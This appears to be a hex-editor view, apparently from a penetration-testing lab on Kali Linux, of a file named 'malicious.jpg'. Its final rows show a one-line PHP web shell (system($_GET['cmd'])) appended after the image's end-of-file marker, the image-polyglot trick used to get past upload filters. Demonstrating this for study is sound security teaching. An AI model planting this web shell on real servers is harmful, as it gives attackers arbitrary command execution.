 Open
malicious.jpg
/home/kali/Desktop
0002F950 8F 27 ED A4 6D 08 A3 C2 30 A9 B2 BC 2C 62 B1 FD .'..m...0...,b..
0002F960 FB 76 1F 3A 54 4F 82 04 D9 B6 9D D4 7E E7 D0 7D .v.:TO......~..}
0002F970 AE 44 EA 87 EF D6 FF A4 D7 FF CC 4E BF E9 8B 69 .D.........N...i
0002F980 9A 91 48 A4 A2 A2 A2 AA AA AA 77 EF DE BD 7A F5 ..H.......w...z.
0002F990 AA AC AC 64 8C 6D DD BA B5 BE BE DE B2 2C 39 67 ...d.m.......,9g
0002F9A0 22 91 B0 6D DB 8A B0 64 22 D1 F7 D8 63 77 EC D8 "..m...d"...cw..
0002F9B0 11 8D C6 18 63 0D 87 1A 84 10 B6 9D 12 8C 52 29 ....c.........R)
0002F9C0 DB 30 58 4B 4B 0B 4B 17 6C 9A A6 69 18 A6 69 1A .0XKK.K.l..i..i.
0002F9D0 A6 69 C9 03 C5 62 D1 48 24 1A 89 44 CA 62 B1 68 .i...b.H$..D.b.h
0002F9E0 2C D6 B3 67 55 75 F5 D1 A9 54 CA B6 6D 21 04 71 ,..gUu...T..m!.q
0002F9F0 C1 39 4F D9 36 B7 6D 32 58 45 65 05 33 4C 62 94 .9O.6.m2XEe.3Lb.
0002FA00 B2 53 A9 54 CA 4E D9 DA C5 48 47 71 CC 7D 51 28 .S.T.N...HGq.}Q(
0002FA10 FF 00 D4 1B E3 B6 0F 67 58 EC DE 9E 7D 4B 90 30 .......gX...}K.0
0002FA20 21 9A F3 7C 03 D7 26 3F ED C8 7D C8 1C C7 CA 4F !..|..&?..}....O
0002FA30 C8 9F 67 B5 F8 2C DB BB CD 98 FB 0D 6D 53 38 98 ..g..,......mS8.
0002FA40 F7 CE B9 77 08 53 D7 2A 88 88 04 23 26 93 E8 F4 ...w.S.*...#&...
0002FA50 5F 73 E2 82 CB EB C0 98 E1 F9 BE 15 39 57 9B 23 _s..........9W.#
0002FA60 45 6D EF 8F 65 42 5C AB 3C 3F 30 C8 7B 05 9E 80 Em..eB\.<?0.{...
0002FA70 D2 77 54 27 0B 3D B2 7F 88 95 85 2C 5E F7 A9 56 .wT'.=.....,^..V
0002FA80 EE 3C 27 A8 D5 FD 07 BD EA 8E EF F4 A7 D9 FF 05 .<'.............
0002FA90 F3 FD 0E 0F F7 41 48 CE 21 85 4C 1B 70 AC 12 BE .....AH.!.L.p...
0002FAA0 2F AE 22 5D FD 28 AE 1A 53 D7 E7 D9 AE C5 30 16 /."].(..S.....0.
0002FAB0 F4 F9 48 C1 AB 72 DF 90 F0 FF 01 FC 0C B6 C6 60 ..H..r.........`
0002FAC0 04 4E ED 00 00 00 00 49 45 4E 44 AE 42 60 82 3C .N.....IEND.B`.<
0002FAD0 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F 47 45 ?php system($_GE
0002FAE0 54 5B 27 63 6D 64 27 5D 29 3B 20 3F 3E 0A T['cmd']); ?>.
Offset: 0x2FA9C; 0x66 bytes from 0x2FA37 to 0x2FA9C selected
Aa